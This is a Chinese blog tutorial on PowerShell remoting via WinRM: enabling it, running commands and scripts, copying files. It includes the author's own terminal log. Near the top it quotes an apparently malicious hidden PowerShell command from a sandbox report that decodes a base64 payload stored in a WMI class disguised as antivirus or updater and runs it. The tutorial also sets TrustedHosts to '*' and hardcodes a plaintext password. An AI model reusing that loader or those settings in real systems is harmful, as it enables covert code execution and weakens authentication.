Windows PowerShell 运行远程命令

写在前面

PS C:\Users\l00379637> Test-WSMan 10.129.0.155

Test-WSMan : <f:WSManFault xmlns:f="http://schemas.microsoft.com/wbem/wsman/1/wsmanfault" Code="2150859046" Machine="DE

SKTOP-NFBQJAR.china.huawei.com"><f:Message>WinRM 无法完成该操作。 请验证指定的计算机名称有效,可以通过网络访问该计算机

,以及启用了 WinRM 服务的防火墙例外并允许从此计算机中进行访问。 默认情况下,公用配置文件的 WinRM 防火墙例外仅限访问同一

本地子网中的远程计算机。 </f:Message></f:WSManFault>

所在位置 行:1 字符: 1

+ Test-WSMan 10.129.0.155

+ ~~~~~~~~~~~~~~~~~~~~~~~

+ CategoryInfo : InvalidOperation: (10.129.0.155:String) [Test-WSMan],InvalidOperationException

+ FullyQualifiedErrorId : WsManError,Microsoft.WSMan.Management.TestWSManCommand

==>看来是配置有问题!!!

PS C:\Users\l00379637> Enter-PSSession -ComputerName DESKTOP-NFBQJAR.china.huawei.com -Credential l003XXXX7

Enter-PSSession : 连接到远程服务器 DESKTOP-NFBQJAR.china.huawei.com 失败,并显示以下错误消息: 客户端无法连接到请求中指

定的目标。 请验证该目标上的服务是否正在运行以及是否正在接受请求。 有关目标(通常是 IIS 或 WinRM)上运行的 WS 管理服务,请

查阅日志和文档。 如果目标是 WinRM 服务,则在目标上运行以下命令来分析和配置 WinRM 服务: "winrm quickconfig"。 有关详细信

息,请参阅 about_Remote_Troubleshooting 帮助主题。

所在位置 行:1 字符: 1

+ Enter-PSSession -ComputerName DESKTOP-NFBQJAR.china.huawei.com -Crede ...

+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~

+ CategoryInfo : InvalidArgument: (DESKTOP-NFBQJAR.china.huawei.com:String) [Enter-PSSession],PSRemotingT

ransportException

+ FullyQualifiedErrorId : CreateRemoteRunspaceFailed

==》还是一样的问题,看来配置有问题!!!

PS C:\Users\l00379637> Enable-PSRemoting -Force

WinRM 已更新为接收请求。

成功更改 WinRM 服务类型。

已启动 WinRM 服务。

WinRM 已经进行了更新,以用于远程管理。

WinRM 防火墙异常已启用。

==》修改配置后,就好使了!!!

PS C:\Users\l00379637> Set-Item wsman:\localhost\client\trustedhosts *

WinRM 安全配置。

此命令修改 WinRM 客户端的 TrustedHosts 列表。TrustedHosts

列表中的计算机可能不会经过身份验证。该客户端可能会向这些计算机发送凭据信息。是否确实要修改此列表?

[Y] 是(Y) [N] 否(N) [S] 暂停(S) [?] 帮助 (默认值为“Y”):

PS C:\Users\l00379637> Restart-Service WinRM

警告: 正在等待服务“Windows Remote Management (WS-Management) (WinRM)”停止...

警告: 正在等待服务“Windows Remote Management (WS-Management) (WinRM)”停止...

PS C:\Users\l00379637> Test-WSMan 10.108.248.220

wsmid : http://schemas.dmtf.org/wbem/wsman/identity/1/wsmanidentity.xsd

ProtocolVersion : http://schemas.dmtf.org/wbem/wsman/1/wsman.xsd

ProductVendor : Microsoft Corporation

ProductVersion : OS: 0.0.0 SP: 0.0 Stack: 3.0

==》一起配置OK了,试试远程访问。。。

PS C:\Users\l00379637> Enter-PSSession -ComputerName DESKTOP-NFBQJAR.china.huawei.com -Credential l00XXXX7

[DESKTOP-NFBQJAR.china.huawei.com]: PS C:\Users\l00379637\Documents>

[DESKTOP-NFBQJAR.china.huawei.com]: PS C:\Users\l00379637\Documents>

[DESKTOP-NFBQJAR.china.huawei.com]: PS C:\Users\l00379637\Documents>

[DESKTOP-NFBQJAR.china.huawei.com]: PS C:\Users\l00379637\Documents> echo hi

hi ==》可以正常远程执行命令了!!!

[DESKTOP-NFBQJAR.china.huawei.com]: PS C:\Users\l00379637\Documents> exit

PS C:\Users\l00379637> Invoke-Command -ComputerName DESKTOP-NFBQJAR.china.huawei.com -Credential l00379637 -ScriptBlock { Get-Service WinRM }

Status Name DisplayName PSComputerName

------ ---- ----------- --------------

Running WinRM Windows Remote Management (WS-Manag... DESKTOP-NFBQJAR.china.huawei.com

"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -NoP -NonI -W Hidden "$mon = ([WmiClass] 'root\default:System_Anti_Virus_Core').Properties['mon'].Value;$funs = ([WmiClass] 'root\default:System_Anti_Virus_Core').Properties['funs'].Value ;iex ([System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String($funs)));Invoke-Command -ScriptBlock $RemoteScriptBlock -ArgumentList @($mon, $mon, 'Void', 0, '', '')"

https://any.run/report/a9431ad6407aee17a444b61c83eaebca3cff79780daf9d456c81573bd5413984/f87664db-a20f-4e05-bdd9-fd5c3150d61a

攻击payload:

"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -NoP -NonI -W Hidden "$mon = ([WmiClass] 'root\default:systemcore_Updater').Properties['mon'].Value;$funs = ([WmiClass] 'root\default:systemcore_Updater').Properties['funs'].Value ;iex ([System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String($funs)));Invoke-Command -ScriptBlock $RemoteScriptBlock -ArgumentList @($mon, $mon, 'Void', 0, '', '')"

在 linux 中我们可以使用 SSH 执行各种远程操作,同样的在 windows 平台上我们可以通过 PowerShell 获得类似的能力。本文将介绍通过 PowerShell 执行远程操作的基本信息。想了解 SSH 远程操作的同学,可以参考《SSH 远程执行任务》。

基础

MS 定义了一个叫做 WS-Management 的协议,这个协议为计算机设备远程交换管理数据提供了一个公开的标准。在 Windows 平台上,MS 通过 Windows 远程管理服务(Windows Remote Management service,简称 WinRM) 实现了 WS-Management 协议。这就是我们可以通过 PowerShell 执行远程操作的基础,因为 PowerShell 就是通过 WinRM 服务来进行远程操作的。

检查 WinRM 服务

我们可以通过下面的命令查看 WinRM 服务的状态:

Get-Service WinRM

服务器版的 Windows 系统默认是启动 WinRM 服务的,而普通版的系统默认则没有启动该服务。接下来我们将介绍如何以正确的姿势启动这个服务。

配置系统接受远程命令

类似于 SSH 的客户端/服务器架构,只需要在接受远程命令的主机上配置 WinRM 服务就可以了。其实就是让 WinRM 服务监听一个端口,跟 SSH daemon 是一样的!

用管理员权限启动 PowerShell,执行下面的命令:

Enable-PSRemoting –Force

然后再检查 WinRM 服务就应该是运行状态:

或者:

防火墙规则也发生了变化:

Enable-PSRemoting 命令不仅启动了 WinRM 服务,还帮我们设置好了防火墙规则。

如果你的计算机已经加入了域,那么上面的配置就可以了。对于没有加入域的计算机还需要进行信任设置,然后重启 WinRM 服务:

Set-Item wsman:\localhost\client\trustedhosts * Restart-Service WinRM

测试远程连接

PowerShell 还提供了一个命令用来测试远程主机是否开启了远程操作服务:

Test-WsMan xxx.xxx.xxx.xxx

上面图中的命令成功返回了,说明远程主机上已经配置好了允许远程访问的服务。如果返回错误的消息,则说明远程主机没有打开远程访问的服务。

创建远程连接 Session

这种方式类似于 SSH 的远程连接。使用 SSH 客户端建立一个到服务器的连接(session),然后执行各种操作。这是 SSH 最基本的使用方式,PowerShell 也提供了类似的支持让我们可以做同样的事情。

Enter-PSSession -ComputerName my-svr -Credential nickli

输入密码就可以建立连接了:

接下来就可以在远程主机上执行任务了!

远程执行单个命令

能够在与远程主机建立的 session 中执行任务是个很好的开始。但很多时候我们只需要简单的执行单个命令,甚至是在脚本中执行这样的命令,怎么办呢?



我们可以通过 Invoke-Command 命令,并指定其 -ScriptBlock 参数完成这个任务:

Invoke-Command -ComputerName cd-lsr-svr -ScriptBlock { Get-Service WinRM } -credential nickli

执行上面的命令,并输入用户的密码:

虽然命令被执行了,但缺陷也很明显:需要用户输入密码,因此无法被写到脚本中进行自动化操作。

使用下面的方法把密码写到命令中(这样就可以自动化了):

$Username = 'xxxx'

$Password = 'yyyy'

$pass = ConvertTo-SecureString -AsPlainText $Password -Force

$Cred = New-Object System.Management.Automation.PSCredential -ArgumentList $Username,$pass

Invoke-Command -ComputerName cd-lsr-svr -ScriptBlock { Get-Service WinRM } -credential $Cred

远程执行多个命令

有时候我们需要连续执行多个有关联的命令,比如后一条命令会用到前一条命令的结果。此时再使用上面的方法就不行了。需要通过 session 来处理命令之间的联系:

Invoke-Command -ComputerName myserver -ScriptBlock {$p = Get-Process PowerShell}

Invoke-Command -ComputerName myserver -ScriptBlock {$p.VirtualMemorySize}

$s = New-PSSession -ComputerName myserver

Invoke-Command -Session $s -ScriptBlock {$p = Get-Process PowerShell}

Invoke-Command -Session $s -ScriptBlock {$p.VirtualMemorySize}

当我们直接执行前两个命令时,由于第二个命令中的 $p 没有值,所以不能获得结果。最后两行的命令是通过同一个 session 执行的,所以它们可以共享变量,并最终获得结果。

远程执行脚本

介绍了远程执行命令的操作,再来介绍远程执行脚本就容易多了。其实这才是自动化工作的核心部分:

Invoke-Command -ComputerName cm-12r2 -FilePath .\task.ps1

我在本地创建了脚本文件 task.ps1,task.ps1 中的脚本创建了一个 test.txt 文件,并把 PowerShell 的版本信息添加到这个文件中。运行上面的命令:

然后在远程机器上看有没有文件创建:

一切看上去都很好,只不过在实际应用中我们的脚本会更复杂而已!

在多个机器上执行相同的操作

同时在多台主机上做相同的操作会成倍的提升效率,这可以远程操作的拿手好戏:

上面图中的命令同时在两台远程主机上执行,其实就是为 ComputerName 属性指定多个目标而已!

重复一遍:真正的威力是执行脚本文件:

这次,我们同时在两台远程主机上执行了脚本文件 task.ps1。

如果目标主机很多,还可以把它们写到文件中,然后通过下面的方式引用:

Invoke-Command -ComputerName (Get-Content Machines.txt)

远程拷贝文件

终于,PowerShell 在 5.x 的版本中开始支持远程拷贝文件了!先来看 demo:

$mySession = new-PSSession -ComputerName xxxxxx Copy-Item -Path .\task.ps1 -Destination C:\task.ps1 -ToSession $mySession

上面的命令把本地当前目录下的 task.ps1 文件拷贝到远程主机 xxxxxx 的 C 盘根目录下。注意 Copy-Item 命令使用了一个 Session 对象作为参数,这个参数的名称为 ToSession。我们可以猜测,文件传递的方向就是由这个参数决定的:使用 ToSession 会把本地的文件传递到远程主机;使用 FromSession 则会把远程主机上的文件传递到本机。

再看一下如何拷贝整个目录:

$mySession = new-PSSession -ComputerName xxxxxx Copy-Item -Path .\PowerShell -Destination C:\PowerShell -ToSession $mySession -Recurse

注意目录拷贝操作要加上 Recurse 参数。

上面的两个操作分别是把一个文件和一个目录拷贝到远程的主机上,接下来我们要把远程主机上的文件或文件夹拷贝到本机来:

$mySession = new-PSSession -ComputerName xxxxxx Copy-Item -Path C:\task.ps1 -Destination F:\temp\task.ps1 -FromSession $mySession Copy-Item -Path C:\PowerShell -Destination F:\temp -FromSession $mySession -Recurse

注意这里使用的参数是 FromSession,所以命令中的 Destination 指定的是本地路径。执行上面的命令,看看是不是已经把内容拷贝到本地的 F:\temp 目录下了!

总结

本文简单介绍了使用 PowerShell 进行远程操作的基础和一些常用的使用方法。总体来说,常用的操作和 SSH 基本都是类似的。而远程拷贝文件的命令是 PowerShell 最新的版本才支持的,在使用时一定要先确定环境中 PowerShell 的版本。

浙公网安备 33010602011771号

浙公网安备 33010602011771号